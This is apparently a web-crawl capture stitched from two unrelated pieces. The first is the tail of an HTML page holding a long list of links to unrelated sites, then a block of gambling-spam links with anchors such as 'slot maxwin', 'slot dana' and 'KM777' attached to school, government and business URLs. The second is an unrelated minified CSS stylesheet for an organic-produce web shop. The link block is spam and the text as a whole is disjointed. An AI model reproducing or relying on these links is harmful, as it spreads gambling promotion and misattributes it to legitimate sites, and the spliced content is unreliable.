<p><a href="https://www.iimmkolkata.com/dmlm/">https://www.iimmkolkata.com/dmlm/</a></p>
<p><a href="https://autocaravanasgayo.com/servicios/">https://autocaravanasgayo.com/servicios/</a></p>
<p><a href="https://laboutique.jormax.com/loja/millenium/">https://laboutique.jormax.com/loja/millenium/</a></p>
<p><a href="https://behzadiplastics.com/contactus/">https://behzadiplastics.com/contactus/</a></p>
<p><a href="https://joadahconsult.com/team_design/">https://joadahconsult.com/team_design/</a></p>
<p><a href="https://www.visitasguiadastui.com/tour-item/tui-historico/">https://www.visitasguiadastui.com/tour-item/tui-historico/</a></p>
<p><a href="https://institutoebenezer.net/evento/united-states-independence-day">https://institutoebenezer.net/evento/united-states-independence-day</a></p>
<p><a href="https://dvsvietnam.com/news/">https://dvsvietnam.com/news/</a></p>
<p><a href="https://navesa.com.br/contato/">https://navesa.com.br/contato/</a></p>
<p><a href="https://www.fc-ekeren.be/kalender/">https://www.fc-ekeren.be/kalender/</a></p>
<p><a href="https://colsadav.org/profesores/">https://colsadav.org/profesores/</a></p>
<p><a href="https://www.rmragman.authorsbreeze.com/contact-us/">https://www.rmragman.authorsbreeze.com/contact-us/</a></p>
<p><a href="https://www.internacionaldvdspain.com/articles/decoracion/">https://www.internacionaldvdspain.com/articles/decoracion/</a></p>
<p><a href="https://odin.rvbar.ru/bar-90/">https://odin.rvbar.ru/bar-90/</a></p>
<p><a href="https://exin.se/flytt-och-transport/">https://exin.se/flytt-och-transport/</a></p>
<p><a href="https://www.qlmagic.com/turn_structure/">https://www.qlmagic.com/turn_structure/</a></p>
<p><a href="https://www.saborlatino.jp/categoria-produto/22000/">https://www.saborlatino.jp/categoria-produto/22000/</a></p>
<p><a href="https://publicistpaper.com/contact/">https://publicistpaper.com/contact/</a></p>
<p><a href="https://seocompany.us.com/portfolio/">https://seocompany.us.com/portfolio/</a></p>
<p><a href="https://atharveducation.com/bds.php/">https://atharveducation.com/bds.php/</a></p>
<p><a href="https://www.casacarbone.com/fdm-menu-section/entrees/">https://www.casacarbone.com/fdm-menu-section/entrees/</a></p>
<p><a href="https://www.iti.edu.pa/engine/">https://www.iti.edu.pa/engine/</a></p>
<p><a href="https://www.shortcuts.es/soluciones/software-peluqueria/">https://www.shortcuts.es/soluciones/software-peluqueria/</a></p>
<p><a href="https://odin.rvbar.ru/poster/vorovayki/">https://odin.rvbar.ru/poster/vorovayki/</a></p>
<p><a href="https://newnoardicwave.com/privacy-policy/">https://newnoardicwave.com/privacy-policy/</a></p>
<p><a href="https://odin.rvbar.ru/about/">https://odin.rvbar.ru/about/</a></p>
<p><a href="https://ngynlananh.id.vn/">https://ngynlananh.id.vn/</a></p>
<p><a href="https://smartlearn-sa.com/">https://smartlearn-sa.com/</a></p>
<p><a href="https://www.envision-plus.co.th/">https://www.envision-plus.co.th/</a></p>
<p><a href="https://cbdconsulting.com/technology/tinkercad/">https://cbdconsulting.com/technology/tinkercad/</a></p>
<p><a href="https://pitchgolf.fr/contact/">https://pitchgolf.fr/contact/</a></p>
<p><a href="https://learningsessions.in/caiib-exam-date/">https://learningsessions.in/caiib-exam-date/</a></p>
<p><a href="https://www.shortcuts.es/demos/">https://www.shortcuts.es/demos/</a></p>
<p><a href="https://atlpanama.com/contactenos/">https://atlpanama.com/contactenos/</a></p>
<p><a href="https://einkaufsgemeinschaft.agritec.at/aktionen/">https://einkaufsgemeinschaft.agritec.at/aktionen/</a></p>
<p><a href="https://thecolorrun.pt/pt/about/">https://thecolorrun.pt/pt/about/</a></p>
<p><a href="https://aula.lev.edu.ec/">https://aula.lev.edu.ec/</a></p>
<p><a href="https://odin.rvbar.ru/restoran/">https://odin.rvbar.ru/restoran/</a></p>
<p><a href="https://cucgachcafe.com.vn/">https://cucgachcafe.com.vn/</a></p>
<p><a href="https://alejandrodavidovich.com/">https://alejandrodavidovich.com/</a></p>
<p><a href="https://mycreativitymypower.eu/">https://mycreativitymypower.eu/</a></p>
<p><a href="https://fineline.uk.com/modelmaking/">https://fineline.uk.com/modelmaking/</a></p>
<p><a href="https://yvonnedme.com/premier-bet-zone-mobile/">https://yvonnedme.com/premier-bet-zone-mobile/</a></p>
<p><a href="https://navesa.com.br/politica-de-privacidade/">https://navesa.com.br/politica-de-privacidade/</a></p>
<p><a href="https://odin.rvbar.ru/">https://odin.rvbar.ru/</a></p>
<p><a href="https://lyon.snuep.fr/category/mutations/intra/">https://lyon.snuep.fr/category/mutations/intra/</a></p>
<p><a href="https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/">https://cucgachcafe.com.vn/luong-minh-phuong-la-ai/</a></p>
<p><a href="https://www.booksarepopculture.com/">https://www.booksarepopculture.com/</a></p>
<p><a href="https://tunaskaryajakarta.sch.id/">https://tunaskaryajakarta.sch.id/</a></p>
<p><a href="https://www.visitasguiadastui.com/contacto/">https://www.visitasguiadastui.com/contacto/</a></p>
<p><a href="https://www.vizgraphics.com/showcase/">https://www.vizgraphics.com/showcase/</a></p>
<p><a href="https://jdi.ac.ug/application/">https://jdi.ac.ug/application/</a></p>
<p><a href="http://www.eiar.gov.et/">http://www.eiar.gov.et/</a></p>
<p><a href="https://www.kiadesivo.com.br/">https://www.kiadesivo.com.br/</a></p>
<p><a href="https://www.kiadesivo.com.br/contato/">https://www.kiadesivo.com.br/contato/</a></p>
<p><a href="https://www.kiadesivo.com.br/obrigada-pela-compra/">https://www.kiadesivo.com.br/obrigada-pela-compra/</a></p>
<p><a href="https://www.kiadesivo.com.br/politica-de-privacidade/">https://www.kiadesivo.com.br/politica-de-privacidade/</a></p>
<p><a href="https://www.kiadesivo.com.br/wishlist/">https://www.kiadesivo.com.br/wishlist/</a></p>
<p><a href="https://fcskif.pp.ua/">slot maxwin</a></p>
<p><a href="https://iestpdv.edu.pe/">rejekibet</a></p>
<p><a href="https://www.iti.edu.pa/">slot dana</a></p>
<p><a href="https://cucgachcafe.com.vn/">slot maxwin</a></p>
<p><a href="https://alejandrodavidovich.com/">slot dana</a></p>
<p><a href="https://mycreativitymypower.eu/">slot dana</a></p>
<p><a href="https://bedegaming.com/brand-guidelines/">slot dana</a></p>
<p><a href="https://magazin-akkumulyatorov.com.ua/contacts/">slot dana</a></p>
<p><a href="https://yvonnedme.com/premier-bet-zone-pari-foot/">slot dana</a></p>
<p><a href="https://reims.snuep.fr/disponibilite/">slot dana</a></p>
<p><a href="https://odin.rvbar.ru/posters/">slot maxwin</a></p>
<p><a href="https://lingkungan.ft.unand.ac.id/id/program-gsgs/">slot dana</a></p>
<p><a href="https://www.visitasguiadastui.com/tag/visita-guiada/">game online</a></p>
<p><a href="https://novosolhares.ibase.br/">JKT88</a></p>
<p><a href="https://data.bluenove.com/">KAKRP</a></p>
<p><a href="https://gwcl.music.uoa.gr/nalyssa-green/">slot dana</a></p>
<p><a href="https://www.vizgraphics.com/terms/">KM777</a></p>
<p><a href="http://www.eiar.gov.et/about-eiar/">C8VIP</a></p>
<p><a href="https://vivo500-joker-lonely17.pages.dev/">ink789</a></p>
<p><a href="https://www.amirault-grosbois.fr/distribution/">jkt jkt</a></p>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://organicplanters.in/public/fe/css/style.min.css?5
body_size: 35396
content:
body{margin:0;padding:0;font-family:'Roboto',sans-serif!important;overflow-x:hidden;background:#f9f9f9!important}
::-moz-selection{color:#fff;background:#333}
::selection{color:#fff;background:#333}
::-webkit-scrollbar-track{background-color:#cacaca;border-radius:10px}
::-webkit-scrollbar{width:8px;background-color:#fff}
::-webkit-scrollbar-thumb{background-color:#353535;border-radius:10px}
.btn:active:focus,.btn:focus{outline:0;outline-offset:0}
#style-1::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);border-radius:10px;background-color:#f5f5f5;border-radius:10px}
#style-1::-webkit-scrollbar{width:12px;background-color:#f5f5f5}
#style-1::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#555}
@keyframes shake{0%{transform:translate(1px,1px) rotate(0deg)}
10%{transform:translate(-1px,-2px) rotate(-1deg)}
20%{transform:translate(-3px,0px) rotate(1deg)}
30%{transform:translate(3px,2px) rotate(0deg)}
40%{transform:translate(1px,-1px) rotate(1deg)}
50%{transform:translate(-1px,2px) rotate(-1deg)}
60%{transform:translate(-3px,1px) rotate(0deg)}
70%{transform:translate(3px,1px) rotate(-1deg)}
80%{transform:translate(-1px,-1px) rotate(1deg)}
90%{transform:translate(1px,2px) rotate(0deg)}
100%{transform:translate(1px,-2px) rotate(-1deg)}
}a{text-decoration:none!important}
.pdd{padding:0!important}
.home{width:100%;margin:0;padding:12px 0 0 0;z-index:999;position:relative}
p{font-size:14px;text-align:justify;font-weight:400;line-height:28px;margin:0;padding:5px 0;color:#555}
.logo{padding:0!important}
.logo a{display:inline-block}
.logo img{width:400px;padding:0;margin:0;display:block;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.topright{padding:0!important;margin:5px 0 0 0}
.topright ul{margin:25px 0;padding:0;text-align:right}
.topright ul li{margin:0;padding:0 0 0 0px;list-style:none;display:inline-block}
.topright ul li a{color:#333;text-align:left;margin:0;padding:0;line-height:16px;display:block}
.topright ul li a svg{font-size:20px}
.topright ul li a sup{background:#ff8e0a;color:#fff;border-radius:26px;padding:3px 5px;line-height:7px;font-size:6px;vertical-align:12px;margin-left:-5px}
.topright ul li a span{display:inline-block;font-size:10px;margin:0 0 0 0px;vertical-align:-2px}
.topright ul li a strong{display:block;font-size:11px}
.menumain{background:#dde5db;margin:10px 0 0 0;padding:0!important}
.menu{padding:0!important;background:#62994f}
.menu button{font-size:12px;font-weight:600;line-height:40px;border:0;outline:0;text-align:left;background:0;color:#fff;width:100%;padding:0 17px}
.menu button span{position:relative;display:inline-block;width:30px;height:2px;background:#fff;vertical-align:2px;margin:0 15px 0 0}
.menu button span:before,.menu button span:after{position:absolute;content:'';width:25px;height:2px;background:#fff;left:0;top:-7px}
.menu button span:after{top:7px;width:20px}
.menu-collapser{position:relative;width:100%;height:40px;padding:0 0 0 60px;margin:0;color:#fff;font-size:12px;font-weight:600;line-height:40px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button{position:absolute;left:15px;top:20px;width:100%;padding:0;color:#000;font-size:14px;text-align:center;border-radius:2px;cursor:pointer;transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
.collapse-button span:nth-of-type(2){width:30px}
.collapse-button span:nth-of-type(3){width:20px}
.collapse-button .icon-bar{display:block;height:2px;width:25px;position:relative;margin:6px 0;background:#fff;border-radius:1px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
ul.slimmenu{position:absolute;width:100%;margin:0;padding:0;list-style-type:none;text-align:left;background:#fff;z-index:9;display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu:before,ul.slimmenu:after{content:'';display:table}
ul.slimmenu:after{clear:both}
ul.slimmenu.collapsed li{display:block;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li>ul{position:static;display:none}
ul.slimmenu.collapsed li a{display:block;border-bottom:1px solid #f0f0f0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul.slimmenu.collapsed li .sub-toggle{height:40px}
ul.slimmenu li ul{margin:0;list-style-type:none}
ul.slimmenu li>ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%;height:auto;padding:0;background:#fff;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
ul.slimmenu li>ul>li ul{position:absolute;left:100%;top:0;z-index:999;display:none;width:100%}
ul.slimmenu li a{padding:5px 18px;margin:0;width:90%;float:left;line-height:30px;font-size:12px;display:block;text-decoration:none;color:#333;font-weight:500;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}
ul.slimmenu li:last-child a{border:0}
ul.slimmenu li ul li:last-child a{border-bottom:0 solid #fff}
ul.slimmenu li.active a{color:#62994f}
ul.slimmenu li a:hover{color:#62994f}
ul.slimmenu li .sub-toggle{background:none repeat scroll 0 0;z-index:999;width:10%;height:40px;float:right;text-align:center;cursor:pointer}
ul.slimmenu li .sub-toggle:before{content:'';display:inline-block;height:100%;margin-right:-0.25em;vertical-align:middle}
ul.slimmenu li .sub-toggle svg{display:inline-block;color:#9a9a9a;font-size:12px;font-weight:100;vertical-align:middle}
ul.slimmenu>li:first-child,ul.slimmenu>li.has-submenu+li{border-left:0}
.search input{width:75%;font-size:12px;line-height:30px;padding:5px;letter-spacing:.4px;border:0;outline:0;color:#333;background:0;float:left}
.search input[type=submit]{width:25%;background:#62994f;color:#fff}
.menutext{padding:0!important}
.menutext .dropdown{width:33%;display:block;float:left}
.menutext .dropdown button{border:0;background:0;outline:0;padding:6px 0;line-height:14px;font-size:11px;text-align:left;position:relative;font-weight:600;color:#333;width:100%}
.menutext .dropdown button img{float:left;width:auto;height:18px;margin:3px 11px 0 0}
.menutext .dropdown button span{display:block;font-size:10px;color:#a0a0a0}
.menutext .dropdown button span.caret{color:#62994f;position:absolute;right:12px;top:7px;width:11px;height:16px;border:0}
.menutext .dropdown button span.caret .fa-caret-down{font-size:14px}
.menutext .dropdown3 button span.caret{right:10px;top:15px}
.menutext .dropdown-menu{min-width:275px;background:rgb(98 153 79 / .92);margin:0;right:0;left:auto;border:0;border-radius:0;padding:17px}
.menutext .dlinks{width:330px}
.menutext .dlinks1{border-bottom:1px solid rgb(255 255 255 / 26%);padding:0 0 7px 0;margin:0 0 7px 0}
.menutext .dlinks2{border-bottom:0;padding:0;margin:0 -10px}
.menutext .dlinks1 ul{margin:0;padding:0}
.menutext .dlinks1 li{margin:0;padding:0;display:inline-block;list-style:none;width:49%}
.menutext .dlinks1 li a{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:400;padding:5px 0}
.menutext .dlinks1 li a img{width:20px;display:inline-block;margin:-3px 9px 0 0}
.menutext .dlinks1 li a:hover,.menutext .dlinks1 li a:focus{color:#fff}
.menutext .dlinks2 ul{width:33.333%;float:left;padding:0 10px;border-right:1px solid rgb(255 255 255 / 26%)}
.menutext .dlinks2 .ullast{border:0}
.menutext .dlinks2 ul li{width:100%}
.menutext .dlinks2 ul li a{font-size:10px;line-height:12px;padding:0}
.menutext .dlogin{text-align:right}
.menutext .dlogin input{width:100%;font-size:11px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dlogin input[type=submit]{background:#ff8e0a;color:#fff;font-weight:600;width:90px}
.menutext .dlogin a,.menutext .dlogin a:hover,.menutext .dlogin a:focus{font-size:11px;line-height:14px;text-align:left;display:block;color:#fff;font-weight:700;letter-spacing:.4px;padding:5px 0 0 0}
.menutext .dpincode label{color:#fff;display:block;font-weight:500;font-size:12px;padding:0 0 5px 0}
.menutext .dpincode p{text-align:left;color:#fff;font-size:11px;line-height:18px;margin:0;padding:0;opacity:.7;float:left;width:100%}
.menutext .dpincode input{width:70%;float:left;font-size:12px;line-height:27px;margin:0 0 8px 0;padding:5px 10px;letter-spacing:.4px;border:0;outline:0;color:#333;background:#fff}
.menutext .dpincode input[type=submit]{background:#ff8e0a;color:#fff;width:30%}
.m-top input{margin-top:10px}
.mr-top{margin-top:30px!important}
.m-top textarea{width:100%;border-radius:15px;padding:5px 50px 5px 10px;font-size:12px}
.m-top .send{background:#ff8e0a;color:white;border-radius:20px}
.pd-bottom{padding-bottom:20px!important}
.pd-bottom1{padding-bottom:37px}
.pd-top{padding-top:20px}
.mr-3{margin-right:3px}
.come-soon{background:#fff!important}
.coming-soon{text-align:center}
.coming-soon img:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon h2:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon p:hover{animation:shake 1.3s;animation-iteration-count:infinite}
.coming-soon #logo-txt{margin-right:290px;margin-top:50px}
.coming-soon #logo-img{float:left}
.coming-soon h2{color:#4b4b4b;font-size:50px;font-family:'Roboto'!important}
.product-viewR .fa-heart{transition:transform .2s ease-in-out;max-height:30px;}
.product-viewR .fa-heart:hover{transform:scale(1.2);color:#5b9346}
.coming-soon p strong{color:#5b9346;font-size:37px}
.come-soon .modal-header{width:885px}
.come-soon .modal-body{width:885px;padding-left:0!important;padding-right:0!important}
.come-soon .modal-dialog{transform:translate(0,-25%)}
.slidebanner{position:relative;padding:0}
.slidebanner img{width:100%}
.slidetext{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.slidetextin{position:relative;margin:0 auto;text-align:center}
.slidetext h2{font-family:'Oswald',sans-serif;font-size:42px;line-height:48px;margin:0;padding:0 0 5px 0;color:#fff;font-weight:600}
.slidetext h3{font-family:'Oswald',sans-serif;font-size:21px;line-height:32px;margin:0;padding:0 0 20px 0;color:#fff;font-weight:500}
.slidetext p{padding:40px 0 15px 0;margin:0;text-align:center;color:#fff;font-weight:600;font-size:22px}
.slidetext .btn1{margin:0 auto}
.btn_login p{font-size:13px;font-weight:600;line-height:17px;margin:0}
.slidetext ul{margin:0;padding:0;text-align:center}
.slidetext ul li{width:90px;display:inline-block;margin:0 2px}
.slidetext ul li img{width:100%;border-radius:25px}
.slidebanner .carousel-control img{width:15%;margin-top:100%!important;display:inline!important;background:beige;border-radius:50%}
.farm-list .farm-list-box1{overflow:hidden}
.farm-list hr{margin:0}
.farm-list .farm-list-box{padding:10px 0 15px 0}
.farm-list .farm-list-box p{font-size:13px;padding:0;margin:0;line-height:25px;text-align:start}
.farm-list .farm-list-box a{background:#62994f;color:#fff;margin-top:10px}
.farm-list .farm-list-box img{min-height:180px;border-radius:10px}
.farm-list .farm-list-box .farm-list-btn:hover,.farm-list .farm-list-box .farm-list-btn:focus{background-color:#ff8e0a;color:#fff}
.farm-visit .carousel-indicators{position:absolute;bottom:10px;top:105%;left:50%;z-index:44;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}
.carousel-indicators .active{background:#3a662b!important}
.carousel-indicators li{background:#9ed48c!important}
.test{max-height:200px;overflow-y:auto}
.farm-visit-txt h4{font-size:16px;color:#62994f;font-weight:500}
.farm-visit-txt span{color:#96f30a}
.farm-visit-txt p{font-size:12px;margin:0;padding:0;text-align:start}
.farm-visit-txt1{padding:0!important}
.farm-visit-txt1 p{font-size:14px;margin:0;padding:0;text-align:start}
.farm-visit-txt-hr{padding:0!important}
.become-farmer-heading{font-size:27px!important}
.productlistleft .panel .svg-inline--fa.fa-w-11 {width: .6875em;}
.become-a-farmer .nav-pills>li.active>p{color:#fff;background-color:#62994f;margin:0;padding:8px 45px;font-size:18px;font-weight:700}
.mail{border-top:8px solid #62994f}
.mail-container{width:807px!important}
.mail-m-top{margin:45px 0}
.mail ul{list-style:none;float:right}
.mail ul li{display:inline}
.mail ul li a{color:#000;font-size:12px}
.mail ul li span{padding:0 5px}
.mail .mail-head{margin:55px 0 20px 0!important}
.mail .mail-body{font-size:30px!important;margin:45px 0 0 0!important}
.mail .mail-body1{font-size:19px!important;margin:15px 0 0 0!important}
.mail .table{border:2px solid #ddd}
.mail .table>tbody>tr>td{vertical-align:middle!important}
.mail-img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.mail .mail-btn{color:#fff;background:#337ab7;padding:10px 15px;margin:20px 0;width:60%}
.mail-btn:hover,.mail-btn:focus{background:#608db4;color:#ffff!important}
.mail-foot .foot-head{padding:10px 0!important;font-weight:700;font-size:45px!important}
.mail-foot .foot-head1{font-weight:400;font-size:18px!important}
.mail-foot .foot-head1 a{text-decoration:underline!important}
.mail-foot .foot-head4{margin:5px 0!important;padding:0!important}
.mail-foot .foot-head4 span{margin:0 3px}
.mail-foot ul{list-style:none;float:none;padding-inline-start:0}
.mail-foot ul li{display:inline;padding:5px 8px}
.mail-foot a{color:#555!important}
.mail-foot ul li a{font-size:20px}
.mail-foot ul li a svg:hover{animation:pulse;animation-duration:1s}
.mail-foot p{text-align:center!important}
.career-btn{width:100%!important}
.become-a-farmer ul{border-bottom:2px solid #62994f}
.become-farmer-form{padding:20px 0 0 0}
.become-farmer-form .become-img{padding:0!important}
.become-farmer-form .become-img-1{padding-left:0!important;padding-right:0!important}
.become-farmer-form .become-img img{width:100%;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s;animation:none;animation-iteration-count:none}
.become-farmer-form .become-img img:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}
.become-farmer-form .become-farmer-txt{text-align:start}
.become-farmer-form .become-farmer-txt:hover{animation:none;animation-iteration-count:none}
.become-farmer-txt11{text-align:start}
.become-farmer-form .testimonial-group>.row{overflow-x:auto;white-space:nowrap}
.become-farmer-form .testimonial-group>.row>.col-xs-12{display:inline-block;float:none}
.become-farmer-form .border-card{border-right:1px solid #eee}
.become-farmer-form .switch-label{color:#62994f;font-weight:500;font-size:13px;margin:0 12px 0 0;vertical-align:bottom}
.become-farmer-form .switch{position:relative;display:inline-block;width:56px;height:28px;margin:0}
.become-farmer-form .switch input{opacity:0;width:0;height:0}
.become-farmer-form .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#ccc;-webkit-transition:.4s;transition:.4s}
.become-farmer-form .slider:before{position:absolute;content:"";height:23px;width:23px;left:3px;bottom:3px;background-color:white;-webkit-transition:.4s;transition:.4s}
.become-farmer-form input:checked+.slider{background-color:#62994f}
.become-farmer-form input:focus+.slider{box-shadow:0 0 1px #62994f}
.become-farmer-form input:checked+.slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}
.become-farmer-form .slider.round{border-radius:34px}
.become-farmer-form .slider.round:before{border-radius:50%}
.become-farmer-form .toggle-right{text-align:right}
.btn1,.btn2{width:140px;font-size:13px;text-align:center;line-height:45px;display:block;letter-spacing:1px;border-radius:25px;margin:0;padding:0;color:#fff;font-weight:600;background:#ff8e0a;text-transform:uppercase;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.btn1:hover,.btn1:focus,.btn2:hover,.btn2:focus{background:#95b789;color:#ffff}
.btn2{width:auto;display:inline-block;padding:0 15px}
.features{padding:50px 0;text-align:center}
.featuresin{padding:25px 15px;display:inline-block;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.feabox{padding:0 15px;display:inline-block}
.feabox img{width:35px;margin:5px 17px 0 0;display:inline-block;vertical-align:top;-webkit-transition:1s;-moz-transition:1s;-o-transition:1s;transition:1s}
.feabox:hover img,.feabox:active img{-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);transform:rotateY(360deg);-webkit-transform:rotateY(360deg)}
.feabox p{margin:0;padding:0;font-size:13px;text-align:left;line-height:22px;display:inline-block}
.feabox p strong{display:block;color:#333}
.latest{padding:40px 0 30px 0}
.career-title{font-size:18px!important}
.title1{font-size:14px!important;padding:0!important}
.productlistleft1 .panel-default > .panel-heading a i { position: absolute;width: 15px;line-height: 24px; font-size: 15px;color: #333;top: -1px;left: 0; display: block; -webkit-transition: .4s; -moz-transition: .4s;-ms-transition: .4s;-o-transition: .4s; transition: .4s;-webkit-transform: rotate(180deg); -moz-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg); transform: rotate(180deg);}
.productlistleft1 .panel-default > .panel-heading a.collapsed i { -webkit-transform: rotate(90deg) !important; -moz-transform: rotate(90deg) !important;    -ms-transform: rotate(90deg) !important;    -o-transform: rotate(90deg) !important;    transform: rotate(90deg) !important;}
.productlistleft1 .panel {margin-bottom: 0 !important;border-radius: 0 !important; padding: 15px 0;border: none;border-bottom: 1px solid #e5e5e5;-webkit-box-shadow: none;box-shadow: none;}
.all-prod-hr hr{margin-top:0;margin-block-start:0;margin-bottom:20px;border:0;border-top:1px dashed #eee}
.title{font-size:25px;text-align:left;font-weight:700;line-height:32px;margin:0;padding:0 0 15px 0;color:#62994f;text-transform:uppercase}
.title span{display:block;text-transform:none;font-size:16px;font-weight:400;color:#666}
.farm-count{text-align:right;font-size:13px}
.farm-count strong{border:1px solid #eee;padding:10px 15px;border-radius:20px;color:#62994f;background:#fff;font-weight:400}
.prohead{margin:0 0 12px 0}
.proleft p{margin:0;padding:0;line-height:35px;font-weight:600}
.proright{text-align:right}
.proright .psearch{display:inline-block;margin:0 15px 0 0;position:relative}
.proright .psearch input,.filterchecksearch input{width:300px;font-size:12px;line-height:23px;padding:5px 50px 5px 10px;border-radius:25px;border:1px solid #ccc;outline:0;color:#333;background:#fff}
.proright .psearch input[type=submit],.filterchecksearch input[type=submit]{width:35px;height:35px;font-size:0;position:absolute;top:0;right:0;border:0;padding:0;background:#62994f url(../images/search.png) no-repeat;background-size:25px;background-position:center center}
.proright .dropdown{display:inline-block}
.proright .dropdown select{width:100%;height:2.8em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 20px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400;border-radius:25px}
.proright .dropdown button span{font-weight:500;color:#333}
.proright .dropdown button span.caret{margin:0 0 0 10px}
.proright .dropdown-menu{margin:0;padding:5px 0;border:0;width:100%;border-radius:15px}
.proright .dropdown-menu li a{font-size:12px;padding:8px 10px}
.promain{margin:0 -15px}
.propdd{padding:15px}
.probox1{height:480px!important}
#recently_viewed .probox1{height:480px!important}
.probox{padding:0 15px 15px 15px;background:#fff;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .align_on_hover{margin-left:22px!important}
.pro-right{-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.pro-right:hover{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,0.1);box-shadow:0 0 15px 0 rgba(0,0,0,0.1)}
.probox .proimg{background:#62994f;margin:0 -15px;position:relative;overflow:hidden}
.probox .pro-im{margin:0!important}
.probox .proimg img{width:100%;margin:0;padding:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg1{margin:0 -15px;position:relative;overflow:hidden}
.probox .proimg1 img{width:100%;margin:0;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox:hover .proimg img{opacity:.2}
.probox .proimg ul{margin:0;padding:0;width:88px;position:absolute;top:50%;left:50%;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;-webkit-transform:translate(-50%,50%);-moz-transform:translate(-50%,50%);-o-transform:translate(-50%,50%);transform:translate(-50%,50%)}
.probox:hover .proimg ul{opacity:1;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.probox .proimg ul li{margin:3px 1px;padding:0;list-style:none;width:40px;display:inline-block}
.probox .proimg ul li a{background:#fff;color:#666;line-height:25px;text-align:center;display:block;border-radius:5px;font-size:16px;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}
.probox .proimg ul li a .svg-inline--fa{height:1.8em;vertical-align:middle;width: 20px;}
.probox .proimg ul li a:hover,.probox .proimg ul li a:focus{background:#ff8e0a;color:#fff}
.probox hr{border:0;border-top:1px dashed #eaeaea;margin:0 0 20px 0}
.probox img{width: 18px;padding: 3px;background: #fff; border-radius: 3px;}
.probox h5{margin:0;padding:10px 0 5px 0;font-size:10px;color:#ffd60a}
.probox h5 svg{margin:0 3px 0 0}
.probox .sfade{color:#989898}
.probox h4{font-size:13px;text-align:left;font-weight:400;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left}
.probox h3{font-size:14px;text-align:left;font-weight:600;line-height:28px;margin:0;padding:0 0 5px 0;color:#555;width:100%;float:left;text-transform:uppercase}
.probox .pname{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:bold}
.probox .cart_price{font-weight:bold}
.probox .qnty{font-size:12px}
.probox .include1{font-size:12px;color:#fff;background:#62994f;padding:7px 9px;border:0}
.probox .include1:hover{opacity:.5;color:#fff}
.probox .remove{font-size:12px;background:red;color:#fff;padding:8px 15px;border-radius:4px;margin:3px 0}
.subscription-img{height:250px}
.probox .remove:hover{opacity:.5}
.probox .pprice{float:right;font-weight:800;width:30%;text-align:right}
.probox .dropdown{float:left;width:100%;margin:0 0 10px 0}
.probox .dropdown button{width:100%;text-align:left;padding:5px 40px 5px 10px;background:0;outline:0;line-height:20px;border-radius:5px;font-size:12px;border:1px solid #eaeaea;position:relative}
.probox .dropdown button span{float:right}
